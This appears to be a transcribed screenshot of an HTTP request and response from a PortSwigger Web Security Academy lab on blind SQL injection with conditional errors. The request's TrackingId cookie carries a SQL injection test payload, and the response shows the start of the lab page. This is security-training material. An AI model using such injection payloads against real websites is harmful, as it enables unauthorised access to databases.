 1 GET /filter?category=Pets HTTP/2
2 Host: 0a9b00b5044f0bea801d084300f400ed.web-security-academy.net
3 Cookie: TrackingId=jrzLfHtbkvl9FSlo' AND (SELECT 1 FROM dual) = 1--; session=
Ro3djW6zpq4X0DltfdbQQK0N7gMF8MzW
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5297
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>